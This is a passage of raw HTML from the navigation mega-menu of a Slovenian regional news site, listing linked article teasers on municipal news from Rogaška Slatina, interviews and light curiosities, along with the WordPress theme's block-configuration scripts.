        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d96cc30207" data-td_block_id="td_uid_3_696d96cc30207"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d96cc30207" data-td_block_id="td_uid_3_696d96cc30207"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d96cc319b1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696d96cc319b1" ><script>var block_td_uid_4_696d96cc319b1 = new tdBlock();
block_td_uid_4_696d96cc319b1.id = "td_uid_4_696d96cc319b1";
block_td_uid_4_696d96cc319b1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696d96cc319b1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d96cc319b1_rand","tdc_css_class_style":"td_uid_4_696d96cc319b1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696d96cc319b1.td_column_number = "3";
block_td_uid_4_696d96cc319b1.block_type = "td_block_mega_menu";
block_td_uid_4_696d96cc319b1.post_count = "5";
block_td_uid_4_696d96cc319b1.found_posts = "285";
block_td_uid_4_696d96cc319b1.header_color = "";
block_td_uid_4_696d96cc319b1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d96cc319b1.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696d96cc319b1);
</script><div id=td_uid_4_696d96cc319b1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d96cc319b1" data-td_block_id="td_uid_4_696d96cc319b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d96cc319b1" data-td_block_id="td_uid_4_696d96cc319b1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d96cc33103_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696d96cc33103" ><script>var block_td_uid_5_696d96cc33103 = new tdBlock();
block_td_uid_5_696d96cc33103.id = "td_uid_5_696d96cc33103";
block_td_uid_5_696d96cc33103.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696d96cc33103_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d96cc33103_rand","tdc_css_class_style":"td_uid_5_696d96cc33103_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d96cc33103.td_column_number = "3";
block_td_uid_5_696d96cc33103.block_type = "td_block_mega_menu";
block_td_uid_5_696d96cc33103.post_count = "5";
block_td_uid_5_696d96cc33103.found_posts = "34";
block_td_uid_5_696d96cc33103.header_color = "";
block_td_uid_5_696d96cc33103.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d96cc33103.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696d96cc33103);
</script><div id=td_uid_5_696d96cc33103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d96cc33103" data-td_block_id="td_uid_5_696d96cc33103"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d96cc33103" data-td_block_id="td_uid_5_696d96cc33103"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d96cc343df_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696d96cc343df" ><script>var block_td_uid_6_696d96cc343df = new tdBlock();
block_td_uid_6_696d96cc343df.id = "td_uid_6_696d96cc343df";
block_td_uid_6_696d96cc343df.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696d96cc343df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d96cc343df_rand","tdc_css_class_style":"td_uid_6_696d96cc343df_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d96cc343df.td_column_number = "3";
block_td_uid_6_696d96cc343df.block_type = "td_block_mega_menu";
block_td_uid_6_696d96cc343df.post_count = "5";
block_td_uid_6_696d96cc343df.found_posts = "7";
block_td_uid_6_696d96cc343df.header_color = "";
block_td_uid_6_696d96cc343df.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d96cc343df.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696d96cc343df);
</script><div id=td_uid_6_696d96cc343df class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d96cc343df" data-td_block_id="td_uid_6_696d96cc343df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d96cc343df" data-td_block_id="td_uid_6_696d96cc343df"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696d96cc35577_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696d96cc35577" ><script>var block_td_uid_7_696d96cc35577 = new tdBlock();
block_td_uid_7_696d96cc35577.id = "td_uid_7_696d96cc35577";
